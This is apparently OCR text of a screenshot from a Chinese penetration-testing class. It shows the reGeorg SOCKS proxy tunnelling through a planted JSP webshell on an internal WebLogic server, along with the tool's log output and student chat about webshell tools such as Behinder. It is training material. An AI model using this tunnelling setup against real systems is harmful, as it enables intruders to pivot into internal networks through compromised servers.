 C:\Windows\system32\cmd.exe - python2 reGeorgSocksProxy.py -p 1080 -u http://192.168.78.105:7001/_async/tunnel.t5.jsp
网络安全就业推荐 bilibili
腾讯课堂
tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[0m
usage: reGeorgSocksProxy.py [-h] [-l] [-p] [-r] -u  [-v]
Socks server for reGeorg HTTP(s) tunneller
optional arguments:
-h, --help show this help message and exit
-l , --listen-on The default listening address
-p , --listen-port The default listening port
-r , --read-buff Local read buffer, max data to be sent per POST
-u , --url The url containing the tunnel script
-v , --verbose Verbose output[INFO|DEBUG]
D:\MyTools\渗透工具\12.渗透测试\reGeorg>python2 reGeorgSocksProxy.py -p 1080 -u http://192.168.78.105:7001/_async/tunnel.t5.jsp
[1m
[1;33m
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[0m
[[1m[1;37mINFO[0m [0m] Log Level set to [INFO]
[[1m[1;37mINFO[0m [0m] Starting socks server [127.0.0.1:1080], tunnel at [http://192.168.78.105:7001/_async/tunnel.t5.jsp]
[[1m[1;37mINFO[0m [0m] Checking if Georg is ready
[[1m[1;37mINFO[0m [0m] Georg says, 'All seems fine'
[[1m[1;31mERROR[0m [0m] Connection timed out: connect
[[1m[1;31mERROR[0m [0m] [boss.cnwangjie.com:443] Remote failed
[[1m[1;37mINFO[0m [0m] [boss.cnwangjie.com:443] Connection Terminated
[[1m[1;31mERROR[0m [0m] Connection timed out: connect
[[1m[1;31mERROR[0m [0m] [boss.cnwangjie.com:443] Remote failed
[[1m[1;37mINFO[0m [0m] [boss.cnwangjie.com:443] Connection Terminated
讨论区 成员(23)
陈健
1
杨达
老师啊。。这些脚本去哪里找。。
杨达
全都是测试漏洞的脚本 没有利用漏
洞的脚本
张盛
等下 冰蝎是不是不能用一句话木
马来接收
张盛
我用一句话不行 链接失败。。
张盛
好 知道了。
发送
资源监控